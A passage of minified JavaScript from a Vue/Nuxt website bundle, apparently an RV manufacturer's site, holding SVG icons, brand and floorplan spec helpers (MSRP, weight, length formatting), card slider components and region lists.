"),t("path",{attrs:{id:"Vector_2","fill-rule":"evenodd","clip-rule":"evenodd",d:"M28.2241 0.596666C28.6649 0.472444 29.1308 0.467942 29.574 0.583626C30.0171 0.699309 30.4214 0.930996 30.7452 1.25484C31.0691 1.57868 31.3008 1.98298 31.4164 2.42611C31.5321 2.86924 31.5276 3.3352 31.4034 3.77601L31.3994 3.79027L23.5607 29.6397C23.4164 30.1377 23.1253 30.5807 22.725 30.9108C22.3203 31.2446 21.8233 31.4469 21.3004 31.4907C20.7776 31.5345 20.2539 31.4176 19.7993 31.1558C19.3475 30.8955 18.9853 30.5045 18.7605 30.0342L13.2631 18.737L1.96463 13.2396C1.49434 13.0148 1.10319 12.6526 0.84295 12.2008C0.58109 11.7462 0.464237 11.2224 0.50801 10.6996C0.551783 10.1768 0.754097 9.67978 1.08791 9.27502C1.41798 8.87479 1.86108 8.5836 2.35912 8.43936L28.2098 0.600681L28.2241 0.596666ZM28.2883 3.71178L4.23171 11.0064L15.5073 16.4927L20.9936 27.7671L28.2883 3.71178Z",fill:"#3D383C"}})])]),e._v(" "),t("symbol",{attrs:{id:"icon-help-phone",width:"32",height:"32",viewBox:"0 0 32 32"}},[t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.56574 20.3583C8.36308 20.3583 8.17108 20.381 8.00974 20.4356L3.43641 21.9596C2.99774 22.1063 2.62574 22.6716 2.66974 23.1223L3.27908 29.3116C17.8151 28.737 28.7351 17.8183 29.3084 3.28097L23.1217 2.67164C22.6857 2.63031 22.1071 2.99031 21.9577 3.43831L20.4324 8.01297C20.2591 8.5343 20.4604 9.41697 20.8471 9.88097C21.3564 10.3103 23.1937 12.0276 22.6297 14.133C21.7137 17.5276 17.7444 21.5036 14.1364 22.6436C12.6471 23.1023 10.9057 21.6743 9.99641 20.7756C9.70574 20.529 9.10041 20.3583 8.56574 20.3583ZM2.07362 32.0009H0.864282L0.0162817 23.3836C-0.150385 21.7062 0.980282 19.9689 2.59228 19.4316L7.16695 17.9062C8.64428 17.4116 10.6349 17.8089 11.8043 18.8196C12.3949 19.3956 13.1376 19.9342 13.4763 20.0529C16.2123 19.1156 19.3776 15.9462 20.0536 13.4382C20.1656 13.0262 19.5576 12.2636 19.0949 11.8942L18.9469 11.7596C17.8656 10.6022 17.4163 8.63024 17.9029 7.17024L19.4283 2.59557C19.9736 0.958237 21.6736 -0.15643 23.3816 0.0182365L31.9989 0.86757V2.07557C31.9989 19.1356 19.1323 32.0009 2.07362 32.0009Z",fill:"#3D383C"}}),e._v(" "),t("path",{attrs:{d:"M13.2666 8.00008C11.9643 8.25417 10.7674 8.89109 9.82918 9.82933C8.89094 10.7676 8.25402 11.9644 7.99994 13.2667M13.2666 2.66675C10.5609 2.96733 8.03781 4.17898 6.11161 6.10276C4.18541 8.02653 2.97059 10.5481 2.6666 13.2534",stroke:"#A15F29","stroke-width":"2","stroke-linecap":"square","stroke-linejoin":"round"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-help-location",width:"32",height:"32",viewBox:"0 0 32 32"}},[t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M16 28.8387C13.524 26.4213 6.66667 19.0907 6.66667 12C6.66667 6.85467 10.8547 2.66667 16 2.66667C21.1453 2.66667 25.3333 6.85467 25.3333 12C25.3333 19.0907 18.476 26.4213 16 28.8387ZM16 0C9.38267 0 4 5.38267 4 12C4 21.8253 14.668 31.272 15.1227 31.6707C15.3733 31.8907 15.6867 32 16 32C16.3133 32 16.6267 31.8907 16.8773 31.6707C17.332 31.272 28 21.8253 28 12C28 5.38267 22.6173 0 16 0Z",fill:"#3D383C"}}),e._v(" "),t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.667 11.9998C10.667 9.0585 13.059 6.6665 16.0003 6.6665C18.9417 6.6665 21.3337 9.0585 21.3337 11.9998C21.3337 14.9412 18.9417 17.3332 16.0003 17.3332C13.059 17.3332 10.667 14.9412 10.667 11.9998ZM13.3336 11.9999C13.3336 13.4706 14.5296 14.6666 16.0003 14.6666C17.471 14.6666 18.667 13.4706 18.667 11.9999C18.667 10.5293 17.471 9.33325 16.0003 9.33325C14.5296 9.33325 13.3336 10.5293 13.3336 11.9999Z",fill:"#A15F29"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-help-support",width:"32",height:"32",viewBox:"0 0 32 32"}},[t("g",{attrs:{"clip-path":"url(#clip0_4148_1074)"}},[t("path",{attrs:{d:"M8.8 2.4C8.16348 2.4 7.55303 2.65286 7.10294 3.10294C6.65286 3.55303 6.4 4.16348 6.4 4.8C6.4 5.43652 6.65286 6.04697 7.10294 6.49706C7.55303 6.94714 8.16348 7.2 8.8 7.2C9.43652 7.2 10.047 6.94714 10.4971 6.49706C10.9471 6.04697 11.2 5.43652 11.2 4.8C11.2 4.16348 10.9471 3.55303 10.4971 3.10294C10.047 2.65286 9.43652 2.4 8.8 2.4ZM4 4.8C4 3.52696 4.50571 2.30606 5.40589 1.40589C6.30606 0.505713 7.52696 0 8.8 0C10.073 0 11.2939 0.505713 12.1941 1.40589C13.0943 2.30606 13.6 3.52696 13.6 4.8C13.6 6.07304 13.0943 7.29394 12.1941 8.19411C11.2939 9.09429 10.073 9.6 8.8 9.6C7.52696 9.6 6.30606 9.09429 5.40589 8.19411C4.50571 7.29394 4 6.07304 4 4.8ZM2.8288 11.2C1.264 11.2 0 12.4656 0 14.0288V14.6048C0 14.936 7.15256e-08 16.8576 1.12 18.7248C1.9968 20.1808 3.4832 21.488 5.88 22.0736C6.20855 21.2011 6.80295 20.4539 7.5792 19.9376C5.0144 19.664 3.8016 18.5248 3.1792 17.4896C2.4048 16.2 2.4 14.8272 2.4 14.6V14.0288C2.4 13.792 2.592 13.6 2.8288 13.6H9.648C9.75479 12.7542 10.0295 11.9382 10.456 11.2H2.8288ZM21.544 11.2C21.9616 11.9232 22.2432 12.7344 22.3504 13.6H29.1712C29.408 13.6 29.6 13.792 29.6 14.0288V14.6C29.6 14.8272 29.5952 16.2 28.8208 17.488C28.1984 18.5248 26.9856 19.664 24.4208 19.9376C25.1888 20.4496 25.7904 21.1952 26.12 22.0736C28.5168 21.488 30.0032 20.1808 30.8784 18.7248C32 16.8576 32 14.9376 32 14.6032V14.0272C32 12.4672 30.7344 11.2 29.1712 11.2H21.544ZM20.8 4.8C20.8 4.16348 21.0529 3.55303 21.5029 3.10294C21.953 2.65286 22.5635 2.4 23.2 2.4C23.8365 2.4 24.447 2.65286 24.8971 3.10294C25.3471 3.55303 25.6 4.16348 25.6 4.8C25.6 5.43652 25.3471 6.04697 24.8971 6.49706C24.447 6.94714 23.8365 7.2 23.2 7.2C22.5635 7.2 21.953 6.94714 21.5029 6.49706C21.0529 6.04697 20.8 5.43652 20.8 4.8ZM23.2 0C21.927 0 20.7061 0.505713 19.8059 1.40589C18.9057 2.30606 18.4 3.52696 18.4 4.8C18.4 6.07304 18.9057 7.29394 19.8059 8.19411C20.7061 9.09429 21.927 9.6 23.2 9.6C24.473 9.6 25.6939 9.09429 26.5941 8.19411C27.4943 7.29394 28 6.07304 28 4.8C28 3.52696 27.4943 2.30606 26.5941 1.40589C25.6939 0.505713 24.473 0 23.2 0ZM16 12C15.6848 12 15.3727 12.0621 15.0816 12.1827C14.7904 12.3033 14.5258 12.4801 14.3029 12.7029C14.0801 12.9258 13.9033 13.1904 13.7827 13.4816C13.6621 13.7727 13.6 14.0848 13.6 14.4C13.6 14.7152 13.6621 15.0273 13.7827 15.3184C13.9033 15.6096 14.0801 15.8742 14.3029 16.0971C14.5258 16.3199 14.7904 16.4967 15.0816 16.6173C15.3727 16.7379 15.6848 16.8 16 16.8C16.6365 16.8 17.247 16.5471 17.6971 16.0971C18.1471 15.647 18.4 15.0365 18.4 14.4C18.4 13.7635 18.1471 13.153 17.6971 12.7029C17.247 12.2529 16.6365 12 16 12ZM11.2 14.4C11.2 13.127 11.7057 11.9061 12.6059 11.0059C13.5061 10.1057 14.727 9.6 16 9.6C17.273 9.6 18.4939 10.1057 19.3941 11.0059C20.2943 11.9061 20.8 13.127 20.8 14.4C20.8 15.673 20.2943 16.8939 19.3941 17.7941C18.4939 18.6943 17.273 19.2 16 19.2C14.727 19.2 13.5061 18.6943 12.6059 17.7941C11.7057 16.8939 11.2 15.673 11.2 14.4ZM7.2 23.6288C7.2 22.064 8.4656 20.8 10.0288 20.8H21.9712C23.5344 20.8 24.8 22.0656 24.8 23.6288V24.2048C24.8 24.536 24.8 26.4576 23.68 28.3248C22.4912 30.2992 20.1808 32 16 32C11.8192 32 9.5072 30.2992 8.32 28.3248C7.2 26.4576 7.2 24.5376 7.2 24.2032V23.6288ZM10.0288 23.2C9.91533 23.2008 9.80675 23.2463 9.72652 23.3265C9.64628 23.4068 9.60084 23.5153 9.6 23.6288V24.2C9.6 24.4272 9.6048 25.8 10.3792 27.088C11.0928 28.2768 12.5824 29.6 16 29.6C19.4176 29.6 20.9072 28.2768 21.6208 27.088C22.3952 25.8 22.4 24.4272 22.4 24.2V23.6288C22.3992 23.5153 22.3537 23.4068 22.2735 23.3265C22.1932 23.2463 22.0847 23.2008 21.9712 23.2H10.0288Z",fill:"#3D383C"}}),e._v(" "),t("path",{attrs:{d:"M16.0002 12.0001C15.685 12.0001 15.3729 12.0622 15.0818 12.1828C14.7906 12.3034 14.526 12.4802 14.3031 12.703C14.0803 12.9259 13.9035 13.1905 13.7829 13.4817C13.6623 13.7728 13.6002 14.0849 13.6002 14.4001C13.6002 14.7153 13.6623 15.0274 13.7829 15.3185C13.9035 15.6097 14.0803 15.8743 14.3031 16.0972C14.526 16.32 14.7906 16.4968 15.0818 16.6174C15.3729 16.738 15.685 16.8001 16.0002 16.8001C16.6367 16.8001 17.2472 16.5472 17.6973 16.0972C18.1473 15.6471 18.4002 15.0366 18.4002 14.4001C18.4002 13.7636 18.1473 13.1531 17.6973 12.703C17.2472 12.253 16.6367 12.0001 16.0002 12.0001ZM11.2002 14.4001C11.2002 13.1271 11.7059 11.9062 12.6061 11.006C13.5063 10.1058 14.7272 9.6001 16.0002 9.6001C17.2732 9.6001 18.4941 10.1058 19.3943 11.006C20.2945 11.9062 20.8002 13.1271 20.8002 14.4001C20.8002 15.6731 20.2945 16.894 19.3943 17.7942C18.4941 18.6944 17.2732 19.2001 16.0002 19.2001C14.7272 19.2001 13.5063 18.6944 12.6061 17.7942C11.7059 16.894 11.2002 15.6731 11.2002 14.4001ZM7.2002 23.6289C7.2002 22.0641 8.4658 20.8001 10.029 20.8001H21.9714C23.5346 20.8001 24.8002 22.0657 24.8002 23.6289V24.2049C24.8002 24.5361 24.8002 26.4577 23.6802 28.3249C22.4914 30.2993 20.181 32.0001 16.0002 32.0001C11.8194 32.0001 9.5074 30.2993 8.3202 28.3249C7.2002 26.4577 7.2002 24.5377 7.2002 24.2033V23.6289ZM10.029 23.2001C9.91553 23.2009 9.80695 23.2464 9.72671 23.3266C9.64648 23.4069 9.60103 23.5154 9.6002 23.6289V24.2001C9.6002 24.4273 9.605 25.8001 10.3794 27.0881C11.093 28.2769 12.5826 29.6001 16.0002 29.6001C19.4178 29.6001 20.9074 28.2769 21.621 27.0881C22.3954 25.8001 22.4002 24.4273 22.4002 24.2001V23.6289C22.3994 23.5154 22.3539 23.4069 22.2737 23.3266C22.1934 23.2464 22.0849 23.2009 21.9714 23.2001H10.029Z",fill:"#A15F29"}})]),e._v(" "),t("defs",[t("clipPath",{attrs:{id:"clip0_4148_1074"}},[t("rect",{attrs:{width:"32",height:"32",fill:"white"}})])])]),e._v(" "),t("symbol",{attrs:{id:"icon-pause-video",viewBox:"0 0 16 16"}},[t("title",[e._v("Pause Video")]),e._v(" "),t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",fill:"currentColor",d:"M6.15885 1.33228H3.49219V14.6656H6.15885V1.33228ZM9.84147 1.33228H12.5081V14.6656H9.84147V1.33228Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-play-video",viewBox:"0 0 24 24"}},[t("title",[e._v("Play Video")]),e._v(" "),t("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",fill:"currentColor",d:"M22,12L4,1V23L22,12Z"}})])])])},[],!1,null,"3eb8cbca",null);t.default=component.exports},,,function(e,t,r){"use strict";r.d(t,"a",function(){return h}),r.d(t,"c",function(){return v}),r.d(t,"d",function(){return f}),r.d(t,"b",function(){return y});r(13),r(34);var n=r(33),o=r.n(n),l=r(76),d=r.n(l),c=r(65),m=r.n(c);const h=e=>{if(!e)throw new Error("brand cannot be empty");if(m()(e))return e;let t;if(e.slug)t=e.slug;else if(o()(e,"attributes.SEO_URL"))t=e.attributes.SEO_URL.value;else if(e.attributes&&Array.isArray(e.attributes)){const r=e.attributes&&e.attributes.find(a=>a.code.includes("SEO_URL"));t=r?r.value:e.name&&e.name.toLowerCase().replace(/[^a-zA-Z0-9]/gi,"-")}return t},v=(e,t)=>{let r=d()(t)?"":`-${t}`;return m()(e)?`${e}${r}`:`${h(e)}${r}`},f=e=>e?e.replace(/\s/gi,"-").toLowerCase():"",y={carbon:null,impact:null,avalanche:null,laredo:null,alpine:"alpine,alpine-avalanche-edition",arcadia:"arcadia,arcadia-half-ton,arcadia-super-lite,arcadia-select",bullet:"bullet,bullet-crossfire,premier,bullet-classic",coleman:"coleman-travel-trailers,coleman-lantern,coleman-legacy,coleman-light,coleman-archives,coleman-homestead",cougar:"cougar,cougar-half-ton,cougar-sport",fuzion:"fuzion,impact,impact-aluminum",hideout:"hideout,hideout-sport,hideout-sport-single",montana:"montana,montana-high-country",outback:"outback,outback-ultra-lite,outback-obx",passport:"passport,passport-sl,passport-solo,passport-classic",raptor:"raptor,carbon,carbon-aluminum",residence:"residence",retreat:"retreat",springdale:"springdale,springdale-classic,springdale-mini",sprinter:"sprinter,sprinter-limited"}},,,,,,,,,,,,,,function(e,t,r){"use strict";r.d(t,"a",function(){return v});r(19),r(280),r(281),r(282),r(283),r(284),r(285),r(286),r(115),r(13),r(24),r(34),r(27),r(20),r(103),r(287),r(288),r(289),r(290),r(291),r(292),r(293),r(294),r(295),r(296),r(297),r(298),r(299),r(300),r(301),r(302);var n=r(82),o=r(48),l=r(127),d=r(407),c=r.n(d);const m=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",maximumFractionDigits:0,minimumFractionDigits:0}),h="not defined",v={mixins:[l.a],data:()=>({recentlyViewedCookieName:"floorplans-viewed"}),computed:{activeBrand(){return this.$store.state.brand.activeBrand},usersBrandList(){return this.$store.getters["dealer/userBrandRefids"]}},methods:{modelsWithFiltersAppliedFromArray(e){if(e&&Array.isArray(e)){const t=this.$route.params.brandName,r=this.$route.params.type;return t&&r&&(e=e.filter(e=>e.brandSlug===t&&(e.typeClassSlug&&e.typeClassSlug===r||e.toyHaulerUrl&&e.toyHaulerUrl===r||e.destinationTrailerUrl&&e.destinationTrailerUrl===r))),e}return[]},async sortByChange(e){let t=e.target.value.split(",");1==t.length&&(t=["uniqueId","asc"]),await this.$store.dispatch("elasticSearch/setTypeCardsSortBy",{field:t[0],order:t[1]}),this.$store.dispatch("elasticSearch/runBrandOrModelSearch",{page:1})},modelSpecValue(e,code){if(e&&e.specifications){const t=e.specifications[code];return t&&t.value||void 0}},generateBrandTypeUIDFromModel:e=>Object(n.c)(e.brandSlug,e.typeClassSlug),generateBrandTypeUID:e=>Object(n.c)(e.brand,e.typeUrl),getBrandTypeDoc(e){return this.$store.state.content.brandTypeDocs[e]},brandTypeBannerImage:e=>e&&e.banner_image?e.banner_image.url:"/img/missing/KRV-TypeHero-BG-default.jpg",brandMissingImage(e){return e.includes("fifth")?this.fifthWheelHeroDefaultPath:this.travelTrailerHeroDefaultPath},brandTypeRvHeroImage(e){return e&&e.rv_image?e.rv_image.url:e.internalTitle?this.brandMissingImage(e.internalTitle[0].text):this.fifthWheelHeroDefaultPath},brandTypeRvThumbImage(e){var t,r;const n=this.getBrandTypeDoc(e);return n&&n.rv_image&&null!==(t=n.rv_image)&&void 0!==t&&null!==(t=t.thumb)&&void 0!==t&&t.url?null===(r=n.rv_image)||void 0===r||null===(r=r.thumb)||void 0===r?void 0:r.url:this.brandMissingImage(e)},brandNameUrl:e=>Object(n.a)(e),brandTypeUrlString:e=>Object(n.d)(e),minWeight(e){if(e.length){const t=Math.min.apply(null,e.map(e=>{const t=e.specifications&&e.specifications.SHIPPINGWEIGHT;return t&&t.value>0?Number(t.value):1e5}));return t<1e5?`${t} lb`:h}return h},specLengthToInches(e){if(e&&e.match(/\d+(, ?\d)?/gm)){const t=e.split(","),r=12*Number(t[0])+(2===t.length?Number(t[1]):0);return r>0?r:1e4}return 1e4},minLength(e){if(e.length){let t=Math.min.apply(null,e.map(e=>{const t=this.modelSpecValue(e,"LENGTH");return this.specLengthToInches(t)}));if(t<1e4){const e=Math.floor(t/12);return t%=12,`${e} ft ${t} in`}return h}return h},parseLength(e){if(e<1e4){return`${Math.floor(e/12)} ft ${e%=12} in`}return h},parseWeight:e=>e&&("number"!=typeof e&&(e=parseInt(e,0)),e>0&&e<1e5)?`${e.toLocaleString()} lb.`:h,getBrandRegions:e=>e&&e.length?[...new Set(e.map(e=>e.region))]:[],msrpNumberOnly(e,t){if(t){const t=e.specifications&&e.specifications.MSRP;return t&&t.value>0&&t.value<1e6?parseInt(t.value,10):1e6}return Math.min.apply(null,e.map(e=>{const t=e.specifications&&e.specifications.MSRP;return t&&t.value>0?parseInt(t.value,10).toFixed(0):1e6}))},msrp(e,t){if(Array.isArray(e)&&e.length){const t=Math.min.apply(null,e.map(e=>{const t=e.specifications&&e.specifications.MSRP;return t&&t.value>0?Number(t.value).toFixed(0):1e6}));return t<1e6?m.format(Number(t))+"*":"TBD"}if(t){const t=e.specifications&&e.specifications.MSRP,r=t&&t.value>0&&t.value<1e6?Number(t.value).toFixed(0):1e6;return r<1e6?m.format(Number(r))+"*":"TBD"}return null},parseMsrp(e){try{if(e&&e>0)return m.format(Number(e))+"*"}catch(e){}return"TBD"},msrpLabel:()=>"Base MSRP:",hasNewFloorplan(e,t){if(Array.isArray(e)&&e.length)return e.map(e=>{const t=e.specifications&&e.specifications["NEW-FLOORPLAN"];return t&&t.value}).some(s=>s&&!0===s);if(t){const t=e.specifications&&e.specifications["NEW-FLOORPLAN"];return t&&!0===t.value?t.label:null}return!1},dealerStockOnly(e){const t=e.specifications&&e.specifications["STOCK-ONLY"];return t&&!0===t.value?t.label:null},sleepingCapacity(e){const t=e.specifications&&e.specifications["SLEEPING-CAPACITY"];return t&&t.value?{value:t.value,label:t.label}:{value:"missing",label:"missing"}},weight(e){const t=e.specifications&&e.specifications.SHIPPINGWEIGHT;return t?{value:this.formatModelSpecValue("SHIPPINGWEIGHT",t.value),label:"Weight<br>Starting at:"}:{value:h,label:"Weight<br>Starting at:"}},lengthNumberOnly(e){const t=e.specifications&&e.specifications.LENGTH,r=t?t.value.split(","):[0,0];return 12*parseInt(r[0])+parseInt(r[1])},length(e){const t=e.specifications&&e.specifications.LENGTH;return t?{value:this.formatModelSpecValue("LENGTH",t.value+""),label:"Length<br>Starting at:"}:{value:h,label:"Length<br>Starting at:"}},parentBrandForGroup(e){if(!e)return null;if(e.referenceId===e.group)return e;const t=this.$store.getters["elasticSearch/userBrands"];return t&&t.find(b=>b.referenceId===e.group)||e},async getRecommendedFloorplans(e){const t={model:{most_popular:!0,showOnWeb:!0},brand:{group:this.brand&&this.brand.group?this.brand.group:e}},{docs:r}=await this.$store.dispatch("elasticSearch/modelUnstoredSearch",{filters:t,size:10});let n=[];r&&r.length&&this.modelsWithFiltersAppliedFromArray(r).forEach(e=>{n.push({...e})}),this.recommendedFloorPlans=n.filter(e=>e.specifications&&e.specifications["MOST-POPULAR"]&&!0===e.specifications["MOST-POPULAR"].value)},async getModelsForBrandSpecPage(e,t){const r=await this.$store.dispatch("elasticSearch/selectedFilters");r.model||(r.model={});const n=Object.assign({},r);n.model.active=!0,n.model.showOnWeb&&delete n.model.showOnWeb,n.brand||(n.brand={}),n.brand.url=e;const{docs:o}=await this.$store.dispatch("elasticSearch/modelUnstoredSearch",{filters:n,size:200});return o||[]},async getRecentlyViewedFloorPlans(){let e=[];try{const t=c.a.get(this.recentlyViewedCookieName);if(t){const r=t.split(",").filter(e=>e&&e.length),n={model:{referenceId:r}},{docs:o}=await this.$store.dispatch("elasticSearch/modelUnstoredSearch",{filters:n,size:10});r.map(e=>o.find(t=>t.referenceId===e)).forEach(t=>{e.push({...t})})}}catch(e){console.error(e)}this.recentlyViewedFloorPlans=e},getTypeUrl:e=>Object(o.h)(e)}}},function(e,t,r){"use strict";var n=r(15),o={name:"BaseImage",components:{ZrImage:n.e},extends:n.e,props:{relative:{type:Boolean,required:!1,default:!1}}},l=(r(759),r(0)),d=r(221),c=r.n(d),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("div",{class:{relative:e.relative}},[t("zr-image",{staticClass:"base-image",attrs:{"image-src":e.imageSrc,"alt-text":e.altText},nativeOn:{click:function(t){return e.$emit("image-click")}}}),e._v(" "),e._t("default")],2)},[],!1,null,"6f09672f",null);"function"==typeof c.a&&c()(component);t.a=component.exports},,,function(e,t,r){"use strict";var n={name:"BaseTextButton",components:{BaseIcon:r(9).a},props:{url:{type:String,default:""},cmsLink:{type:Object,default:function(){return{}}},external:{type:Boolean,default:!1},target:{type:String,default:"_blank",validator:function(e){return["_blank","_self"].includes(e)}},includeIcon:{type:Boolean,default:!0},iconLocation:{type:String,default:""}},computed:{hasCmsLink(){return this.cmsLink&&this.cmsLink.url},finalExternal(){return this.hasCmsLink?this.cmsLink.external:this.external},finalLinkPath(){const e=this.cmsLink&&this.cmsLink.url||this.url;return this.finalExternal,e},finalTarget(){return this.cmsLink&&this.cmsLink.target||this.target}}},o=(r(740),r(0)),l=r(218),d=r.n(l),component=Object(o.a)(n,function(){var e=this,t=e._self._c;return e.finalExternal&&e.finalLinkPath?t("a",{staticClass:"base-text-button",attrs:{href:e.finalLinkPath,target:e.finalTarget,rel:"noopener"}},[e.includeIcon&&"left"===e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:"utility-circle-arrow-back-primary"}}):e._e(),e._v(" "),e._t("default"),e._v(" "),e.includeIcon&&"left"!==e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:"utility-circle-arrow-primary"}}):e._e()],2):e.finalLinkPath?t("nuxt-link",{staticClass:"base-text-button",attrs:{event:"click",to:e.finalLinkPath}},[e.includeIcon&&"left"===e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:"utility-circle-arrow-back-primary"}}):e._e(),e._v(" "),e._t("default"),e._v(" "),e.includeIcon&&"left"!==e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:"utility-circle-arrow-primary"}}):e._e()],2):t("div",{staticClass:"base-text-button"},[e.includeIcon&&"left"===e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:"utility-circle-arrow-back-primary"}}):e._e(),e._v(" "),e._t("default"),e._v(" "),e.includeIcon&&"left"!==e.iconLocation?t("base-icon",{staticClass:"btn-icon",attrs:{icon:"utility-circle-arrow-primary"}}):e._e()],2)},[],!1,null,"042d10e9",null);"function"==typeof d.a&&d()(component);t.a=component.exports},,,,function(e,t,r){"use strict";r.r(t);var n=r(310),o=r(9),l=r(17),d=r(171),c={name:"BrandCard",components:{BaseLink:l.a},props:{cardContent:{type:Object,default:()=>{}}}},m=(r(876),r(0)),h=Object(m.a)(c,function(){var e=this,t=e._self._c;return t("base-link",{staticClass:"brand-card",attrs:{url:`/owners/brand/${e.cardContent.uid}`}},[t("base-image",{staticClass:"link-icon",attrs:{"image-src":e.cardContent.icon,"alt-text":""}}),e._v(" "),t("div",{staticClass:"link-label"},[e._v(e._s(e.cardContent.title))])],1)},[],!1,null,"0a4ae8c5",null).exports,v=r(22),f=r(311),y=r(32),x={name:"SupportArticleCard",components:{VideoPlayButton:r(75).a},props:{cardContent:{type:Object,default:()=>{}}},computed:{}},_=(r(880),Object(m.a)(x,function(){var e,t=this,r=t._self._c;return t.cardContent.title&&!t.cardContent.link.isBroken?r("prismic-link",{staticClass:"support-article-card",attrs:{link:t.cardContent.link}},[t.cardContent.videoPlayIcon?r("video-play-button",{attrs:{size:"small","play-button-label":""}}):t._e(),t._v(" "),r("base-image",{staticClass:"card-image",attrs:{"image-src":null!==(e=t.cardContent.image)&&void 0!==e&&e.url?t.cardContent.image.url:"/img/missing/card-image-missing-gray-50.jpg","alt-text":""}}),t._v(" "),r("div",{staticClass:"link-label"},[t._v(t._s(t.cardContent.title))])],1):t._e()},[],!1,null,"7d63e34e",null).exports),S={name:"CardGridSlider",components:{BaseButton:r(21).a,BrandCard:h,LayoutContainer:v.a,StackedComponent:y.a,AdditionalHelpCard:n.a,SupportArticleCard:_,BentoCard:d.a,SolutionCard:f.a,BaseIcon:o.a,BaseLink:l.a},props:{cardData:{type:Array},cardTitle:{type:String},cardType:{type:String},backgroundColor:{type:String,validator:function(e){return["","neutral-50","neutral-100","neutral-200"].includes(e)}},showBrandSelector:{type:Boolean,default:!1},selectedBrand:{type:String}},computed:{isStackedCard(){return"solution-card"===this.cardType||"brand-card"===this.cardType}},methods:{resetSelectedBrand(){this.$store.dispatch("owners/setSelectedBrand",null),this.$store.dispatch("owners/setShowSelectAnRVModal",!0)}}},w=(r(882),Object(m.a)(S,function(){var e=this,t=e._self._c;return e.cardType?t("stacked-component",{staticClass:"card-slider-wrapper",class:[`${e.cardType}-slider`,e.backgroundColor],attrs:{type:"small"}},[t("layout-container",{staticClass:"slider-adjustment"},[t("div",{staticClass:"flex-it"},[e.cardTitle?t("h2",{staticClass:"heading"},[e._v("\n        "+e._s(e.cardTitle)+"\n      ")]):e._e(),e._v(" "),e.showBrandSelector?t("base-link",{staticClass:"select-rv",nativeOn:{click:function(t){return e.resetSelectedBrand.apply(null,arguments)}}},[e._v("\n        Change RV Selection\n        "),t("base-icon",{attrs:{icon:"double-arrow"}})],1):e._e()],1),e._v(" "),t("div",{staticClass:"card-grid-slider"},[t("div",{staticClass:"card-grid-slider-inner"},[t("div",{staticClass:"card-grid-slider-cards",class:[e.isStackedCard?"stacked-cards":"default-card",{"cards-lt4":e.cardData.length<4}]},[e.isStackedCard?e._l(e.cardData,function(r,n){return t("div",{key:`card-pair-${n}`,staticClass:"card-type-group"},e._l(r,function(r,n){return t("div",{key:`card-${n}`,staticClass:"card-grid-slider-card"},[t(e.cardType,{tag:"component",attrs:{"card-content":r}})],1)}),0)}):"popular-recently-viewed-articles"===e.cardType?e._t("default"):e._l(e.cardData,function(r,n){return t("div",{key:n,staticClass:"card-type-default"},[t("div",{staticClass:"card-grid-slider-card"},[t(e.cardType,{tag:"component",attrs:{"card-content":r}})],1)])})],2)])]),e._v(" "),e.showBrandSelector?t("base-button",{staticClass:"view-all",attrs:{theme:"light-secondary",nuxt:"","link-path":e.routes.ownersBrandLanding(e.selectedBrand)}},[e._v("\n      View All\n    ")]):e._e()],1)],1):e._e()},[],!1,null,"b7c35598",null));t.default=w.exports},function(e,t,r){"use strict";var n=r(15),o={name:"Accordion",components:{ZrAccordion:n.a},extends:n.a},l=r(0),component=Object(l.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"base-accordion"},[t("client-only",[t("zr-accordion",e._b({},"zr-accordion",e.$props,!1),[e._t("default")],2)],1)],1)},[],!1,null,"bfce7092",null);t.a=component.exports},function(e,t,r){"use strict";t.a={beforeMount(){window.activeFocus=window.activeFocus||{}},mounted(){window.addEventListener("focusin",e=>{e.target.closest(".global-modal")||(window.activeFocus=document.activeElement)})},beforeDestroy(){window.removeEventListener("focusin",()=>{})}}},function(e,t,r){"use strict";r.d(t,"c",function(){return n}),r.d(t,"e",function(){return o}),r.d(t,"d",function(){return l}),r.d(t,"a",function(){return d}),r.d(t,"b",function(){return c});const n=[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"poi.business",elementType:"all",stylers:[{visibility:"on"}]}],o=["HI","AK","WA","OR","CA","NV","ID","UT","AZ","WY","MT","BC","AB","YT","NT"],l=["ND","SD","NE","KS","CO","NM","TX","OK","LA","AR","MO","IA","MN","WI","IL","MS","TN","IN","MI","OH","KY","AL","GA","FL","SC","NC","VA","WV","PA","DC","DE","NJ","RI","CT","MA","MD","VT","NH","ME","MB","NL","NS","NU","NB","ON","PE","QC","SK"],d="[data-uri]",c="[data-uri]"},,,,,,,function(e,t,r){"use strict";r.d(t,"a",function(){return n}),r.d(t,"b",function(){return o});const n=async(e,t,r)=>{try{let content;if("innovation"===r.type)try{let t=e.getters["content/innovationDoc"](r.uid);t&&(content=Object.assign({},t))}catch(e){}return content||(content=r.type&&r.uid?await e.dispatch("content/getDocByTypeAndUID",{type:r.type,uid:r.uid,options:r.options}):await e.dispatch("content/getDocumentByType",{type:r.type,options:r.options})),{documentId:content.id,pageData:content.data,tags:content.tags,slug:r.uid||r.type}}catch(r){e.dispatch("handlePageError",{errorType:r,error:t})}},o=(e,label,t)=>{0}},,,,,,,,,,,,,function(e,t,r){"use strict";r.d(t,"a",function(){return h});var n=r(482),o=r.n(n),l=r(30),d=r.n(l),c=r(46),m=r.n(c);const 